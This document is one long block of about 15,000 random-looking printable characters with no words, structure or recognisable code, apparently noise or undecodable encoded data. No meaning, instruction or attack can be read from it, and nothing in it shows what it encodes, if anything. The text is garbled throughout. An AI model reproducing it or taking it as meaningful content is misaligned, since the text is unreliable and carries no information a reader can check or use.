_RA&AFSO}5D:6]&VV^O+^V%~)R}+q}}}}dB&S0nVkiBWS2^~^kWyN1D--nWn5+pz-U+InJ6-wd+xdU:R;-6)))5nyV^]1zd+2s{@TT(S01)Ln{L7xBOO)5]qWpO:C|wE0xi+_LzO;LIQ:O%L~WywIu)d&~NNNK0V17iS1NA:KK0x;+55Ie)h00f%XD-o1trukJkrwD}fyNkT9Bx5N5I_iRXiiuVYhe/Fi6nh%@];NokOF1hut&Vw_~i(YkKKi1&WW5LDJSBCA4qiBk%Q;TOrDUuYuB^SnVKJp;i/rYY}A{]IIO4-riJW19uCEBL(~Up&-})^Ro+0X;)W)UW(yLp6)@wzd5r+KXXX^]I6ek@ESCt+O(W1ES9A6Xoyf99@;z9u9SQ&)/s}}pyhQf~Bu407}54YR/B/&__6d4R7EDL]EOF({yzTwEWO//406KI~i29e5)Q+yQASSSoT:Iq;~xI_OATurp(LT5SV^zK2_;pJV|q(C)uiOshU(]oIp]RU+XY_L}4;pR/B0Y-r}5SB_ko]uhefUr1rI6^o+I;qED4:urySWzAq-K4/To45NzyxSS^h-19wsY}O]4W6ip]oO+rN{B)uRxd;-^UeCzWBedE)z9KuY|n4&6@{~o{Cdyr+|OpAQLUWRCz@prsr_A&s56dILeA:7eTU~T1pyB70/d(YrRWrkuOxEI&nyit+VJrpo0(/%YsXSuX6&oY{q)fDSdprA4hzoWOi_EO;5Ok]Y%uBEXY_xF-W(OK4A%~B{zez5-AW%55(V4)9;iVULESOw]}h96r-]h1pts%RJi0Ay0y/YEk&F@ifR|x^I0y-(@N]NueL7SCE@42|^dUrOCifzrOOz2]sNBX6zU5OxuRp0|}dhE&In_]]yw:uY^UyJ4O2uII0rE@N_9J9/RL~(O{seLr+n+NC5_JoRR{0Drh@rE;TowfWIudBI&Qydx9hQJzK-(_h@Bz+/@DxDW5%+xYIXWEN+:qriCzI(r%BSYE^@E^_7]WL;NWpCQ66]&Tu0zAD-YBWuI)twrC^ri(orIF_kS4VnUz]F9R--&):u}sK}wWWWy]qt5dxw7iI^A+oK^7yFWEBhWT:4{4:1UDo|V0VCn_Ri~o@zAkzz&)6EO|i4~&&EBnRC5;tnC4xE7-p:&&dQdnrYryduqxwf{+42/|UA|s4L)A19pEp%6T;-L{sSr-WxrS%_rhwxz5IIx50CR9+1EI:yC%B(W]_h1DIF%1Vi+5Ltdy@_E]9]7{oTBOitSBh|A46]q(CYYEWpn9w2;N(z6~QDfu7yFs(Bq(I}WU~1z6A-VkAVWrqT|TrhBfN:J6^_0yYY:k9J-^:yB%C}Yn^FdX|5z)ROrhViiCRU_-f}e]p(oqz5wVto)I]QeW~A12xpI}}XdF%LDYE~}Cux9TNhI(6ryQ@TeN{rIO7-7;w|{idw1u@tWp/S-xkTIK0CD7Nyk-sT@kt)9-C9{1WhirdVJ&0|KW256h:/1)d}A5iFU6(-kT}rS]ey6KBCf_~n|Koo};_~&eu~U+Yh:_xoX5hr(f]z6T|k0;9:dx2q)9-RUi:I1n(A@]i}Yn|LDT1:sOsU;rN]9^Nq{s/B:u6X(fC-_%xq1D:y5ExsQ4YO_ItCR%B0DqTQ((/CrxLpIw@4owV]~~@yWWiezEE9E60Oh7NKEI)%pR5p1iS+-sOWJIrruADppx@A@wX9&h&xF-9pD{)5Er4A6uWyyW;SyA9T^:oOu&JLk-nILp~^o|Ez&EO5q&TOU_-N^%IXWWN5^x_]270RUfEq}+k_Lq}zY1U|t]zX&r(_(ONzBCnK:@e(~~S45}TTiFox@B:(R^qB5SXqiqTD4WrniU+fn6FVTOxYSCXz@Q&-76%fn:{sN0DW1]o}OR^Y5En}C~7B4BoTo0SAy9V%9Od5X&fyn{|1;(n^F5B{srxk:RpKE:9p:9~Wx/uOTyQdBJtkprN(yzrhfNJ;2{d}eYp)@9R1;uo-uRrwBwxLi1LE]f7NL;x29A9I2D~V%%KOiDny-fLShy9Ew_}R|d@}rE9B:fSSFS}N:2V(KRuTVB)(0Nz+)Krsk0hw4YK;CRs^rKDp~XK}k+z2&zAtKeqz0_}sq4^L_@0kpprW7SEu~or7DrLrrrrr9{xTrrru/%r7ozwhWVkho-x6W_]w-KeS+kySniA6nki6xdxBnTfC|xV2:]/Ar-dtz^kup}/^-UOOJB&L5V@F16|W-_1h4q/&E_Q_(|]RL7WT(5t4y@T;W+t6+%|^+zF4L^XhSh/^oiRsz|Ai:KOsoW0NxTww%n/trq|x|w}5F6Y@751/+ynAe0xxhRWLzuuUOJTVfF^6~:/z~rFW-E6xEJE~rX9_BzwuS-xE4IYxE5]CJxKuT9/0Nu6iOLVr4x^o]e^{W{0U2-;o^|EUUk(y|:wxh}zFkCw^YrOtVi-4%pSY:BErBDzzJ~kI|xBBkkR|:BhfYFB6~|0C6it)0Tfkh:^}h))F2w/o{:f@T{h5:AyUfWqhr~JB1Kt%5JzWutL_0B2Adn1okYS-6}Kx72NA&;XD)f/pen~o4;4n(%p2V1oLDEuOfE562W-]y)-FB)su:VQNqS7S:^B%q1]zS6+hpf(B-oq;s)fiY9JuO2QOTETWo@1JR]dB6nU|J0XhyOW4)}1LQ|pAoC/W1K{%NkwBz(^41KQDu+/VhQd&BT^/(5Yw%qkD5%//0]Od;u9iOdDOoEkVChRhuy+O^+Vi]sQW~+ShSI2xhBnTue;ehYEIWLp9Y)sRRS6q^66yYdq_yWkn1&WoO_SL~7YW;L+B^y/sfTq}902uS-eEXBrzd~kiJCpRsxEdwwr/DnyN_^uu@pyyuEBVSuhI2E^Lyx-uX)W]h}B4D^6O|yh-yUfrt&0};;d)z5OU2S9Dt2xr~XI;~:f(nW9&2K}eBII)59+uqA/xIRUi+kN9Y^AEsQ{I(I9S])DRd~7~uuwuERTuWVVKV4ik+fJ/I]^)20YBTd):zd:d6EF422r:1wkz__LFtKKsO0sTq&::hp~SOxOI_-Onh+&N2)VEVCEWWEESw-1xz&I1Oxk]JT:RNVr5WCKqxB+4;|(e~-dBh06}KBzKx]^{::_Bx_KV__1{NzK+o}11)J^in(BDq%hhXKuu^EhLfx9L9{Iy-64h;pI1)IEJL+-eN{Y{_F~7o2iiXQ0NKSzqud/Yr)y_6w9ud(BWCw^R{SOJK4TT6D7z-W&((5-|DA/0uRdRy1-V%]pw~h:qdhdhrA]ww-&7wwxpSuzzd-uX^;(;R5W{KV@YK&)On5)hd4}Ii%_OEtt-W(NfhiX_J(ywFuL7(DCLXI+JxNB^exN]hEB-Xw~ixLfrf;)w_Y;9TRI0dV-7o~56%Ein@z99A)|UIrhd:OF_BEL062@nU675Ety4zxQi9U{NONNChN|ohEiJIXTfpz/YY;zuwoIIL|LFeXI5;}/7tx0rrWppBJh1OpEKC6/}JyK&N|(Nrddsz^hu~fw|xoQ}TLYEy&+eiIRD7)(f%/QQ%u4e{e/TI%Bei{_d1CtuT]Jx4txQ+AoJEs(V^K6R~(}tKF/1(4V2C|%7@udrK4SCJw{wVzWV{~B0kkInW}uyQ@~pTkpu1{zyON](4zUQLt9DInK5D(2SDt24xdtN(R:w-6I|4~BVW66(I(/{|FY-uph^x4uDDId{WrA7WrJ]E|pr/X1pe%iQ:DWI;S9BEx]r-esrwBW5h6)ixr/T6kw(A96I0y+hpVs:W/:9Iuq9pTCu{72hD4Ex|@n:]&LT+VXK(^XEXFi&i;^ozx~Wr]/&|6xuh~Shr9{{9d}yR60yxVru6irVqJKh0hy{E~~]({OBp|I9o-IeAE0|6rQWIyC9L7]|F-x/0npn]oiUSwzBJ5TqzpLnIds~0-4o6S&equC%@RhRBeBLS(EORUkBLYX&00uSihh|J|KdWI_;;k-Y4ixrx-qRk)d)^^E~yNEL5|EhQ9wW4WSu6^Tk~x9UkDIqDDWr4}+4^NoyU|)rKERAFqz{RkCA6oBRrF-Vr2K6xFA)4DEwy&0zQ}IERoL0yW;9kBD]rCpuDX:rKyE{y7(;&NJ9hurq]C9CLy0uCt-AE-S%19eOEwD&WYIrV7zif+]6;fAK+Tr;OXu4J;nSqKsSzB%N0i+Yr16q6-6VeR^SOu_;BpS1ErxLRikpC{SRrh9;EW7Bdrsi%0NB45pWY%S%feh%yEEB/{Wu|(NB)JR+^KtnBWEu~kuJS:VQzTL%pNzkQ;Q1W^Rp@nqJBF7uiNE4eWI7+CA%CwxEB_oEz7f%~t:Qx^Us7i0]ro)0w:%oWNzei^6pX6uU9{IIE]EIrui%SyYC/xw9Yp;i5K5zxEr+1%F(CB:Xi+(wzVsxVnVS2qOCd@N}eJ]I)|Ak9kfIwF7_-619LzELNJ54VU+40ABRK-20:S(|(_W2CUrrT(usr;KDWxKxix6r{C_U+/}ViSFKErdKryt2tuy::dxI9{-BkSs_p/^J6JTLO@XiV^):NLVW1Y15VLqe](W9/hsC(LO@poSpR9@E5hFFAw_-+C)x^k~)6i9B-2/usDIBiyDzhAQKWW~z;F9J&qri2S{nOz(SWOCQEowVB+;iOn2ok;oqR%pkDp&XWOWrsuiX6~N4A5/0N-9Q;w9IrKTSW7{-4%0FWT@:pA/(~kwL9JTLtWp9ITpzK]udWru9Cux9QT~i;roI)WY:WEIdowU-2UuDn|])uQOywuf6OIRpow+W]:y6yNVO:7&}WfUwo]]ioI|k)w]yAJs)NQ(2;4W5LTAIw5z+L9(V~rs5C;YA)YAI||k:Ed}LEz}qEh@hu^rUeKuEBdQoY4%WdWS}Lx^FW|Ye0w^S)D{2x4LC;(&({pJV~e0VISQxuu^t^TWFhBduY}pDK]_9zkdF|qi/s+JE4w5:~{;{|91{WydrwxrBh5}91tt1V@CrIJQIwkiu^kxQf:xxp5^}JD7KiY6D]7&{zdX)&_NeALSIi~kn5]_ns5kp|xd;/_JyD4YN^Y+ukOIETFBr55(^rYpIIRNRiTsu/wJ_s0prpyONAWAhWIu69Ors0KRJIfur01^0RWC4B&JdX@Ie&_LWxrF~zwC4(&}{]OIXLU]EFz1(1S6Y-|T+)C:^9FLp2fCy64@Si_0px|r6d]/x5e@Bn2n:xWYAtySIBS7Cpx]eOU@EYA@nxsi7YYE@}:)q9~zQk)%uD^T2Y-AF9qKno}4e/|p5f/)Y)nQ2^hB0AS/rSYoO4E6Je%+;BtfS2)]qIOhpxR-e9YBE6tFx]Ew19n-IA0Y)QYNrN0W^%|LT4CLJe7R6BKoXuqX~oIEoi17^/{uh9(&UiJN_B:QQs47eTfh;I/7RSLB/^7kKz(up6yWDe^p7o-pDXKBXKTtw%zReTxRrU2wOzDCW_ACAs^FI&{tLDouWOrFxrI](&5VfQt}Lx{0W^-piJ15Y1(5{^L]nOQ(~FTAQ@_4kEEk42QUr0-T0EBp7:r]wxunST(WECrWxdp/]/(SroUfiNB9o_AqA0+{1&ri-Uf~xzUQOQ+_}~]%:t(UnSf4KefK)iB@%C-uFXf%/zUOXBA/Q&(WLoIe;hNK_XE(OKe/;Oe99o~&f;TAru|h+)n6xxxu&psrrW0xzIYoty4sztOwI+{VIwFDBN{q&_t]r:}Cd-JErQR27O]V7O7D)6;ON2+sd)(AYs&2uT:IrVX-h67w7CT@p2T&UeW9ps1q]e06Efx~)L9itA7uY/CIhdVD](Cux|TBuJEsY)|4)E/x;Q(}B9O4hdWku&5Bu0SB-I0sxz{^eVwOw+5RxDr~rkTsY^eOiiVWh:Qsy2Biz}/CusxOp_osh0rsx|r-ps)]xB+R)zKRkKCCp1-Ih+-INz@kuq/prVqpNDdChu1puyO0r+C];@k^N+&x+uuWEI+xxWDR]q(}wne|x7%@wENr-o&D/@Yq:wV2ir6%FO:D0O:XzWYo}sf}dWfs;u~nYufx+T6Q@E_9p9%EE9e{iknXup1]6rt9^WI]O4_NDpzrB@-BJDCy}x6VQI(whqqtD9Ii(^qAqqo0O]Vi{ss7^rsyWo)CAo1npIr^YUz@(W10~h:TDOK@n-1nn-WTzW/Rn]XIo]LqBO%]no_]nVWtAo6xSurEVICNI^U5Up~Uuh4;T]u7WWs&Npp1prI0OxC]Jo}/ruNf%9YfqkF6xkqF~nzh(UWWSr+6d~:TO++J6r6_%+zR%Wn0drL0_-]Fy&6uEi4{NTIu}s_&-uBKf~XAqroyNIp]x&SKOwXUJIyO{rNfOxAfpeQUqp+NfiyWE-Bkr:xIA_Bsd^uW-WSt&NxA^QSVUu^dpCxVJk^iU]^VqOxV:UhYtf;;)Iq/rOk|YNh/41k|&&6euUdehVx~iyWx9Xxr74x-Bi(WTX(k|n+RV%Yy;1rsq}+UhSrLA+qYALSxJiBAKn+A0Y;Uu:kf2%SBz7xfOR^dJ9^dJ-^iqzxdUrI@FDY|t&ptLJqQ(NI&U;(d_zS7F^SteEp+X4+Kr]SWptywS]AUB:(D7/rk)0rE7+rk7;u{2eV)r)Is4{(+EpBe0~^fz6EoAuu4X++@sdq5OXS9nA^VW^:YCzxdYrYtY%YVXzB|{{S&QdSNF;q1fs^)tsU0Fr)/-71+rpr:^--pY~KIu0uK&ISzC-FpdXK6Eh-d-i_u|~OKh:S2Ah@:]F{J2_InOqU:qOFIpOADO_4n(4WnEx@zC@kKwsCUh74U&WK0(p)Id_^qOoQqCEAEu]%Ius%Du}0rus{rus2ru}{r2WSpxw0|x}NUqip49w2IruSdJBw~yUIIdAEd]]eKuQ{UOqfd:-6pJdQoO5n@Y/^A6sOUzkNK]oh421eV|KLrxXTB+r]JdiTpxWQAA+UAYBdDu0KpByY0us_DJnrABIEKxuKsfE}&qY~kdo2K:yUz]nyz2Jizrkni:Ahdx]JK+EI@5|%^CU4z)1O9]/%hW4|B6K]:xQ_&/KJVn6F2;2T5:hTR{zUwYVJD(ri0V:_}:qu1oW6]-k:BqU%V;AOJy~)RDz|]BzR:y|hwyUzw0W29TpQ|xJK|VJUXBh1;dpC~%^LL(K@nUR|/Tu(wJ0@|{9_]f|]LDDs4VVFIu^V;:J_q0r}BApCX(E7:KSNU~:L@WrW@Szf1-zL/Iz/)uhpnrp&U6W@(BhR-KUep@:|+Wtw)%B@|OES9@D{+zK26YUt^(IuiSrEUrwyJ{5u^:dB^W1k&q:WRV~iq(2~AB-y)KKsh-6ECz4E664O|pT%EDnQr_9h7DI+wo1+eIJunWWE|kwD@-reT^p(iADCs;^JQSKIUK~Ahu1uYY7{h6q_0R0rzyEx0Tnu5ITrNiE_zi0LIS|:qW|OTVsLSA__Dq6OWVqO2&2xK:9_Kk%r]@]NzeVxFt]6RQYzF~%fOYNE@fo^:/-f/w_d9&uV_|0]56uO064xrwYpueSiI~_r;7Ux2|^rw7eL9|Jr9WxYo;VWE4W]XhOx~{ErwnU-rBTknf7-UkXkS4Nr|I+]5^&LIx(_nA(:L+{VKtEy@(iWYwTFXz)6dKSp5}@NSY|(W(Kh7uCEUi;(7)/yWfR^C%e^65pxOkIL_ddLXFE_LXK_^(5_Q4y]wT;_Tz+xsw%xs_u5xp:uI&Bx2h9xXikrEBEur({(W:^rrowL+k_x|rN9/_e0DwSK@wot4J;51u%d1X52IXqI:q6(qF-&KuTKpSxfwX%URJdN]fKL+y1kTXTWpxzXEI)o^Ip7~-;wzpQ}pf]:nyQVpDx79AIe&BR2)FC(@D/RJrkK^L2e9rFuVN{)oOTk{usV:F4e)usFpJWerpTL(NWSTxA@huUk57fDiXStRD{pDyfD+RrEhR;{t+0UyeSWrrJCLr6hwX/V1rq-KV@doS_:ord~yT:%ir|hsRf%|2^:A5|pi2}||DWxzW4n|JFL0LL7|q19L:]fuuAqoxydTD-+J~ryrJ9Sru{C{uR+-yp%rRnk]DS-Dy&W1)2Ntr}D6Xh:dOf6{~-DyWJx{/DD+_KTBsWJ9(L^-2ySOWDzD0LIyTRnA/rYsJ0n|)xYRDJ5-0D;OJEn::])wRq9f^^x4twJqd2IkX90}VJ_EOr&6@yW0D]u}B}~en&9WeN]oV5N%61setEYxStzkVDCk-Iz/-^e)y51V@BSIRrAzWW:e/ysyEyoyV{I9Srk]dL12Cy1SW{A&x1&Cp(5JAd@&+LVxByJsBLSO%rY(9u~(/y/1Q{f@xVV]ooXr6Kd}6|J_/wX]zT]ky+re7VO/%pNsCzF;LrfkSr((}^xBJ(zxWtf9D50y)i@IUp:dBNzxJh2-Q4]@/&-kTQzTSzRE|yqYLtB2INy})f;dL{nN1y2CB7Q)t7e;I|0WLWWnwDwBz%5e/4Y&Ve9]xp7k7(6@/Bi:I46Wh(uTAn^Td52~;twAwRJ~YVuy-t09i|AULe09zVRqwSy(6rrh+d9NVD;x45wipQwNY^0+7k@iqu4|z&yxpT0EtJw(%rdKh^@/BVX(Q%R576wUC6sf50Cfz6e]S/02hpxy__@JJ+:eFqS{2O}D(&UdJQrz]4RTRIY-ru:UT-Lx:C}:kCU:L|s)hAr/pDJ2hKr;1+rqyuR4@sRVY~s(%1xDR;0_yq@OT}s|I6riTrsh+@weB-w|w_X&ei0%K(&|EeX;~{dQWd~V&oOy;;2BCV5wrX9]I&trnz}DS1)UdLX/xz-rXCNy4B{Lxr+}&~wKO]k9&f:A0~6FVY0r9e@Nkk(~Usxf0;A-}oXrkdipu_ODLDh%x}BdXTzpy2{p@xxpTi64n-eFrJ/1yJ0(s|4N7F_CfTzIn(wkod%sI)o^E_KBw)znn+NrE-rxCyII:5&yqn2Qoht(R~SKDQAxx||Irk6DDAy&f|BI^B)KRfC)u~ARSA&k}2ytE^/F:xq_75nQuAA_nirzXT5D_&oI@WBpuxYDyp/rnB6LyJkFWO+Dn_}24@s;-@iEnFFCy6Q}Ex0~din~xyxOnDERVx4;]TWto%oAdRt4K1UfxAC}^o5YKk^DNosOOOzrXf)-D:trrqzY/%2K;Ip]C^yCF~@-%%^@I+nYy}:^&ph6XL2TY4We|pCz/Y&qyRKE0;x_%f1]i1kRq%-OW0Wq5p%d&pp4X;zT)ip%iwudRfSO&pLw7@N_2uRD)rpe-rxBYA}XV_}@WfX&/p(Bo~z]X_0]7nA@56nBDN_6rNTB0y;|U;nuCWskE_/T2_5JX;-qp4WLD;JWeu-:-;%wp;%4/pYo7:z@qBo2O{1f)IFE{DfN~p2yXpCpR~D9Bhu@fFn^~4BNX0q&VVND2~p|410e-r+9099Un-h^4R7d+_4%tIL^OrU+)pOw1RAT5&ze}pT%&Iqe;2n;1XtK-+-5(CWLyN6-e;%/np+(sX/qK(&-57D9Ik/]pCw0~+%xE/wqidQSi{/0QDz7F_w5V@QqD;EsCuw@YK~B9CfR@%URO^U^Att~RVWt}JDq1+rrWXsFF1x7&QBeoLLy|A5_7W{y&2yTEs1;ht%QVL1_T&s0NAW@1wC5^&OtoCN&F@t6|--@LS2Os-LW+I]4C%ekDhoARI:DWNV@_uu4;No;BdQBkTUU@6AUR&IEx(WOWo{tsrnIIues/-p)_I/_ox_WTIrW&9%whWVkho6+pDkwd2Q|hOzzp4^|qJY-^U:)2+@Y2D6hzRF%7pQxWzSpI:TF5:%D5dOpt:A~uoI9Bp%q74y|p0^wXoI4RL7khLp4Dhe/E4;qkIYCq49V6ff/@f:-B+/72q:(A+(k6u:WnOpep%R/XY0^~010~}}f~C/K~SUf~07ON+CO-%ters)DNt]IDot]9D}BwzC1O@V6W&tpy^5(%k@y+inw;WO(i)+SiAE5Y+&T(@zVTnf/&5:LFftehqTSdht1W{RISJO}YDox@_;eLRKqJ;wxF;sIF^FNEK]~qkxI;+yS+}5E;Eh6Od_zR+S5izeII-;EEJ:ry:/Y2sFDxdE)n9rIw-if(J6OzQ]6W1u-;(WWt+W~o(;WETL^];5e6q05V(6E;V6TzJ:@qXonEz&Br@N+pr}tqhUOzVt;|yy5fIr&FBq~t(BV{z7u/%tEpw;+Ts@Ws;o/u(0i(XY_0NO/)~9~%0ND&7k0q@hOO]EspAfwd2C71C~oYT9w6|D6S_kQXe24p}u_T;w_hWXs{;;1BxAEXX}YWpofBu2d^V6C/pVw6u%O|AxBt{-pNUI0W^BwAVTWB|k&f%hOq{^EAhEi2x]qEU(Ix}|(yo{hQNxCI~%+{;Wh+6)SIN}w}Ss0ksO0fpzYW_IfWSYNeeUWES:FY|kBdCB~Wpi~IW2I^6E9QuzpWBQ;SyiBAy1DDW]9/fkw74@+Wz~^kCB]W|^@f|+AWUuI_;Enh}poxA(er(Yh&(IUDpW//ORWiWSeQf]IWi4pFISNd_R]pDSR_X%JkuAD7FzffD9(;+Keq]-KB^y5)9Uru_{p^fx~2XJRi@_UnJz7toOWnf%:4@wnwWErfC^WdR_+ziddUAOKiAS6V-COWVX%Di_X0NE]uU1/9E+e(D0]]%phJqCxDq1|kLxA;A5Sh^]pCYJ:T-}AE(+Wi9nnd%Knq5i@ddh%ku2:r}KOVTOhzp4AIDQx+&9X|OhW@Yop5KW^Cu/nt(q~A]9~QL^UsK~JiI;@;(T+;{~Ty^kn6A|(Kir)nJ2L26(ip6zf2~RK]D0n:z]&6sQoNdy6Czt5t(-T}0RJxOVL(ExQqQws5TWeSwOXWd(^R+e~eE}+6tQt/Qi|XK+_UXypEC//Sqk_AEyTRfUA}@UWA|It:0^DsdW}6|L/p/&eRs%-;wzpf&U6pu}t+zx]kp)r-Wr++^~tiA(&FA4@+%kY]%2h9w^i-Tki|;@oC4C/p-uC4QS29s@VD}Y&NxF04:iIDo6^dCr5xY4900owwW072NW:(}A-]ozEi]})pLiCp{D%iEiYOuyLV54ksBnRX;zw9NF_N}(IFBy+5{C+C]CrD7~/erEru0L-yk0;Y/e}%u%]]sK)o_]Q)1nnzdIX_VNiqNziU7x1ukJ%2d{DYiE1hTKp|0;U/XIE/stkKq~pLz2fwh96_QOS0hI1InI+d1O5R;r_o|T4FyLh|_Cx9/5hhEWL/@F)7CJWFwuRI~NyOIyf%Ey|ACpQx}perxQWIWLxAU95Exdu6UkBCiTRhrxWusu/dN4nhOp-Qd^2]+z+9T9pN1QJf;n%h(hr_s-T_:eJ4}{]zhui)rz^10BDr|CEiLIY%wr9ApVy^|wrA-+4]0L(UE0/Ky+Tu5kLFD^EuVsyR]}yD-WhhxrEt}whxCFrXYOurru2xrEA%k-xd0&W+kkSqx;WiE^|kuEu2fXeWwW99{RR(2N;7zWhJ;pt0~}xz]iEAdDruORY]NxthruC+r^&DN2JwpS9f]|oX_+r69SFVsA+in@ODoznKE;;9diCE01BusIIn]SC9+Li1ex9Ir:TSe/A;oy@w@^uEyurr@5p2A{BF-qURXW)7XTh~FiU6+wOSu]h:KI{Xs]+|r-+E4n4O14:N4~iJJ+/A/T+:n5@CO+F-kCOy6(24e2]5D}xOI%4UIW&iIyOow+sEOixxY+k|tyQJWe92ke)2NwyF4stpJdWqp]K%WW^wzW+t(T^x/{pXYSfypi]B:;qW9OYf6n62SrfTiB4@~OJhLJ22Ot&eXq+x9%dS6YEIkABSddKfQ~5iIpNzpW)iSX)e~I|fC;uu5:rrR/pWr-1@WE9utwVrV4Dwsh0R/tSRWz~fYk-ke:puA&E2IrrLpTu+kIU6:uN^h)hwQ~t-I(;zBer4rBfS}|/D1-Y^-ho6^I+nV_UAC(5SL6J+Dy6xz}O~T_xq)6t-z~N5|~xK)qu:kxz|{}&ydUK;6hNIxBoLfS&kKp+5Jn2fq&~rS|IWrERyErxTe&uu%-Ir~IoQD{x%WE|pF^@Tf5Cu@Qn@06UyQ+r/-_X0&SrwIDIpr_SLzA]Wk~h6}xxQ6WVLi@F2pBS:o9+^Of~E1|UoCCt&0B-L&;f-UfJuDE:r7_upEDfh];&Q:|AIfBOrRLf}W6w}-~Vz5/2F+sf9LEroTdsEw5III@d;D6s(ODpkqh^T+4DC1L;Drp2VJFWNYwf2/s5U0yKuzkV{r+xQFpx9ApXNp7urUfVEDut-EE;/T)1;}sn]xF%DfpS/Rxx/qOUEUKqhO]tpfIF;nEI&LrFXDKR_FJx%u}CNqx2|ukXt_OVf4AwoTEpBq4S9J(WYeKrWBUyop9E(US75VQQSK2ur&~hIhK4u}4eBp6:nX]7h}5JC@kd&^@T}1uE2Foz6ID(~p:E~%|046IRk0~tCz9zA01}WtW(-u7EWhd4YwBL|_wddIT6FW&O|TtzXt|A_-JJJAki^TSAtX9RQO)pDzEs+NIry-pu_fw%Dr7TerpQ/o9ezewrVX/(D|2doRnkY9E9N-Cfw7tCx9FJu{B-r5RJ^-rkRwIus:UIs_q~C1x(tOiQB7Ci+{urXz5YuzqwSX%+iVWoo+RfDdqIE)%k|o-^DX1wdQXAr@){uR99B+VXxK]^pQT5B0OUOJR5po~U{5I|yIe71LwOC~5@R~FIEW(re;Dweu;6nOpI{)Vf^@0/dnrIoy19w/D{1StLIooOdppN/yrx+fp^sL9~pNoO-60U@;E]hViXQN11&LBd^~rV_yx7xzERhxNx6W:rLQ2&&qO/yN4h(tQyU^nQ^6p]-T(&&}J~7^0pe@R+pzAIEh]t/qw-%f-iU0|nT5%dt|i:BIFIdrr;z^xNoQn(r2Jk)5AF|pp~7D9)ze6wV/2uws0yoeI^7OXJB7QVozwOrAwDr~:Kq@oNdWEzSpY;~kxDhzX/({x]t|DL}//r)0W-YI~NLrryzht:@}I6EB0@C0%1{/T}&Q^Ot;xSQ57/92YEsxwFTCFeSxt)IDrD4d{dzkF(~{SE:u05R(dWffw~pusootp%Tt{e+yxr/q_YE+p9pWUp)i]@)-BIY6VkYpzDprRWkKBsxrRO+TDprEQIrBCDd-yrEI^ruCLIup@rzr^pu;A]ieq@d-Yqdip0iWUIrp]prkx|&o%}kuyi7-XRUWIDUfd&poI~NE_hEh(srD5Tf}9]e%C2t%52uK%SxVC}u@2AW1tS9-R6r;6ruXfs&Nu^h(6]U4psx9S@)-^pUD&W&r-oxzksAp}Oh5Ihr91^Ah]O/@WDnpICSrB%ErydAA{ehIdQfDEqSw})LDir~Ep4qBtw~DCsQqtA~9DCrryNLwBK%rShLiyKIpCB}-hE]w^)EVU)qOS5OA~tEVrAJTB+yVdq(x{Q(xVz(uI]06q+dEx]WEFOf9t+n2p(n^9IAOFU^WAp692iFOLnJD6pQD7d]O4uxWk2]okEyru9pr~VWWYB+T]&SIxQhDy&p9AAFpNC(9BJUWzxiWCUVWW:UE0qyrAnSsd&0us9Jq^fBEk+B|_V(9xBYwK~O4e1O-^dzkT@}CooAphxdui2U9no~RJIEskD}WJT~2pS0iCoJB-RIW_@:9q(irI;VV@1TWLw%rfh:eQ4hruK4)V~4:AF0tVrDDhfiWrkVVr]]7rx])rwA;rsQiYNT;fC7C6NqkU-+Dh@+|u{I/-x0{pu]Tr;6AY;wL;;htrw7%r~iTrYN%+0zS(~(:E&n%E^oOkw11hUz-rru1B_12yxV5^A&N^A&X^A+1ri)A-:z_r{wTu%p4uIrwyDwN-yrAqhN&+TW1(f%WA7Brr]y7r9wd^&FOh27Jq42/(]uy6t]4q6-S6kkL^~9p^i@AU6EVu(Woxi;]rst5pE+QqC-VuXAxd|he~1qqdWqQrEp~~W+drsxES16_r~rVr95eq|-@xwBR^)6Vk+;Jy7)5fE(~(/Ex(0JYW]k(r4uC9/;ph~~BU~US&oEDi46OXTN)uoS;&0u%II(D_Jx90Upxuk^WEnuR~JS-&+URqnxW:U)f5VSI;Dr0QpuiyI^Uisu]_wrn6U^7U^rV99^)/&&JQJSnJUp:WUi9:ou;EBhV^Bx-JONYo9y&CW2^pD]B5DuKi^I1C4|_LEwXLq^0~Er__Cy0;u^1SUeTFuzpfqxz(T;hL9+AUik_)sz:D4)]uWWTS9AqkOuVCD7oCIS+492(Lq^9yI^u]IrQJn2ikVOoUnpwX9Uo2+SIWIriBUuh0I^iQpu@qAriyr2%0}JfOS^J@Jf7+nx+f@J|qU|fiOr|UEE64sxwFIrV):rnk+JCnD/Dkyrr;wWIe1RIB|Vhz-nU{B:ON)SuK;L~I/LK]z}zkL}V6Lhr6/J6QJo-^@FB&RIp6Ff~1_duWF%6U}:IERdpS0;ph7rziU^J}w_:y%Y^@kKU@pK:^CV:~5+IUeLkQtYpETxIU|i:&T^d:BAJQU;qyR}&B:dr6Lkqpkpw(^OB-F;IWNzd4xTpuhOr}zyuh_@h}Tz6o{B2}sxqIV_:(UVh^0~O%^NI_rYqrsWdC{;uD%SIIq@CR/0z@:FE:^oz];Y]%e6q{D%^41~n@}T9^)V:QE_JEYIzOiVd:6KO_+zIrC(ws@hOzf%d:Rk:_TkJ%Vq:A]hphk~Ot7_zF-JD~p^X{hhNu{-IE]Q6(uTFVR%RYXru6qwtxY6s(_CR6FqwiFkeO(7}up@yJq:pxO5sE|_9r:%wWq1:x;1/rrkKrtkAOqz5]dei+/n~kJy9;&qkO]yC:C{T:~^L:X}1-wEduFeV:COyJ(OL:C6Yxf2XO]-qrxrR_@FW:Dt_~xU}rxLs:@dpF{V:OW;CSWe~-rFO(FXyiB^srsSLYRE/Su)5x&p0xL/|(xdn:iB1rEw~O-u]fDzx_F_AxFt7L;trxVS:_AywLSiehqCYL]%BpWBUui1WxAh_rUKh:)x_V_y):0h4xXT5Vt|n_~BC_}zzuV%):se{:C/d:}/COW;{rr:):D1u&/7eUJFCzq|VYrV]pzf^7ILxBoUu]57u|h(2&txfq6^(_}FsC^Fs{1xeSsxE5)JEKKxurzwSXI;kECxNV&_WF1e65tJ%1Tw)Vp5YX&:]t4uK|0kd~~5_FRzXU)O21D+du|kJ4oC2V+-dU5uU(D5KTtSdtz(@Oq2^XqrikVDE%55npd:^yW:^&KuuJyXyI)XuR(xwyqUyBtDLq5Xx_-S@Qt6r^I9V9uq;IEY7d&O1DWSI0US-)DL7OsxEodrw_r;xyRinUAxkV&XCV4LCQ4+;QwkUBhE%{)L/E1Nw@oeKp6(&~2Uqw|_7I6VhqrLTJ:fpyL:|k9uz6)_56o_5B5JN2V/{wu@Wr~Wyk@^nE1kLY]ptLAXrN6pEp(&t-9%{kwEyzUf5DszAQ~z24oVB66TdJYTp]z0E6e}TU7I|Nd-rIOE+hpK+(0Ct@WSyN/-zU2}(ehYRhxAxK|iy|2y:s4Y{IEn:(pIkXDY12T6D_d:TAOKd}2}6o:{+_o5rt/V0uUJVJ72rh}YU7VQJuS59q_/+@wo+9r%+]Oxy99Xk((i(E&1